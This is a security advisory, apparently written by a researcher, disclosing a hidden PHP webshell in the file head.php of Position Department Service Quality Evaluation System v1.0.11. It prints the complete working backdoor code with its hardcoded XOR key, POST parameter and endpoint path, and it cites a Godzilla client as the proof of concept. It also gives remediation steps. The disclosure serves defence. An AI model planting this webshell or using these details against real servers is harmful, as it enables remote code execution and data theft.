PHP Webshell Backdoor in Position Department Service Quality Evaluation System v1.0.11
BUG_Author: YeLeiPeng
Affected Version: Position Department Service Quality Evaluation System v1.0.11 (Based on FastAdmin v1.5.0.20240328)
Vendor: https://www.conjure.com.cn/
Software: Position Department Service Quality Evaluation System
Vulnerability Files:
public/assets/less/bootstrap-less/mixins/head.php
Description:#
- Hidden PHP Webshell Backdoor:
- A malicious PHP webshell has been embedded in the file
head.phplocated within the Bootstrap LESS mixins directory, disguised as a legitimate frontend asset file. - The backdoor provides remote code execution capabilities through encrypted payload transmission and session-based persistence.
- A malicious PHP webshell has been embedded in the file
- Backdoor Functionality:
- Encryption/Decryption: Uses XOR encryption with a hardcoded key
3c6e0b8a9c15224a - Session Persistence: Stores encrypted payloads in PHP sessions for persistent access
- Remote Code Execution: Executes arbitrary PHP code through the
eval()function - Stealth Operation: Disguised location and encrypted communication to avoid detection
- Encryption/Decryption: Uses XOR encryption with a hardcoded key
Technical Analysis:
<?php @session_start(); @set_time_limit(0); @error_reporting(0); function encode($D,$K){ for($i=0;$i<strlen($D);$i++) { $c = $K[$i+1&15]; $D[$i] = $D[$i]^$c; } return $D; } $pass='k'; $payloadName='payload'; $key='3c6e0b8a9c15224a'; if (isset($_POST[$pass])){ $data=encode(base64_decode($_POST[$pass]),$key); if (isset($_SESSION[$payloadName])){ $payload=encode($_SESSION[$payloadName],$key); if (strpos($payload,"getBasicsInfo")===false){ $payload=encode($payload,$key); } eval($payload); echo substr(md5($pass.$key),0,16); echo base64_encode(encode(@run($data),$key)); echo substr(md5($pass.$key),16); }else{ if (strpos($data,"getBasicsInfo")!==false){ $_SESSION[$payloadName]=encode($data,$key); } } }- Attack Vector:
- Initial Access: POST request to
/assets/less/bootstrap-less/mixins/head.phpwith parameterk - Payload Delivery: Base64-encoded and XOR-encrypted commands sent via POST data
- Session Hijacking: Malicious payloads stored in PHP sessions for persistence
- Code Execution: Direct execution of arbitrary PHP code through
eval()
- Initial Access: POST request to
- Exploitation Process:
- Attacker sends encrypted payload containing
getBasicsInfoto establish session - Subsequent requests execute stored payloads or new commands
- All communication is encrypted and responses include MD5 verification hashes
- Attacker sends encrypted payload containing
Proof of Concept:#
- Access the backdoor endpoint by https://github.com/BeichenDream/Godzilla:


Impact Assessment:#
- Critical Severity: Complete server compromise
- Remote Code Execution: Full system access through arbitrary PHP code execution
- Data Exfiltration: Access to sensitive database information and user data
- Privilege Escalation: Potential for lateral movement within the network
- Persistence: Session-based storage ensures backdoor survival across requests
- Stealth: Hidden in legitimate-looking directory structure
- Business Impact: Compromise of position department evaluation data and user privacy
Remediation:#
- Immediate Actions:
- Remove the malicious file:
xkj3_lab_wetolink_com/public/assets/less/bootstrap-less/mixins/head.php - Check for similar backdoors in other directories using file scanning tools
- Review web server access logs for suspicious POST requests to this file
- Change all administrative passwords and API keys
- Invalidate all active user sessions
- Remove the malicious file:
- Security Measures:
- Implement file integrity monitoring (FIM) systems
- Regular security audits of the codebase
- Web application firewall (WAF) deployment
- Restrict file upload capabilities and validate file types strictly
- Monitor for unusual PHP files in static asset directories
- Implement code signing for legitimate files
- Investigation:
- Forensic analysis to determine how the backdoor was planted
- Review of deployment and update processes
- Check for other potential compromise indicators
- Analyze server logs for the initial compromise vector
- Review user access patterns and administrative activities
- Long-term Security:
- Implement secure development lifecycle (SDLC)
- Regular penetration testing
- Security awareness training for development team
- Implement proper access controls and least privilege principles
Technical Details:#
Encryption Algorithm:
- XOR cipher with 16-byte key rotation
- Key:
3c6e0b8a9c15224a(hexadecimal representation) - Base64 encoding for data transmission
Communication Protocol:
- POST parameter:
k(contains encrypted payload) - Response format:
[MD5_HASH_PART1][BASE64_ENCRYPTED_OUTPUT][MD5_HASH_PART2] - Session variable:
payload(stores persistent backdoor code)
Backdoor Capabilities:
- File system access and manipulation
- Database query execution
- Network communication
- System command execution
- Information gathering about server environment